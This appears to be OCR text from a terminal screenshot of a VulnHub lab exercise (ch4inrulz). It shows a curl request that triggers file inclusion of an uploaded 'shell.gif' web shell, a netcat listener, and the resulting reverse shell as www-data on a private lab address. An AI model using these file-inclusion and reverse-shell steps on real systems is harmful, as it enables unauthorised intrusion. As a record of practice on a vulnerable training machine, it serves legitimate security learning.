 文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali:~/桌面/vulnhub/ch4inrulz_1.0.1# curl -X POST -d "file=/var/www/develo
pment/uploader/FRANKuploads/shell.gif" http://192.168.1.20:8011/api/files_api.p
hp
Terminal 终端 - root@kali: ~/桌面/vulnhub/ch4inrulz_1.0.1
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali:~/桌面/vulnhub/ch4inrulz_1.0.1# nc -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.1.15] from (UNKNOWN) [192.168.1.20] 33439
Linux ubuntu 2.6.35-19-generic #28-Ubuntu SMP Sun Aug 29 06:34:38 UTC
2010 x86_64 GNU/Linux
 10:14:58 up 55 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$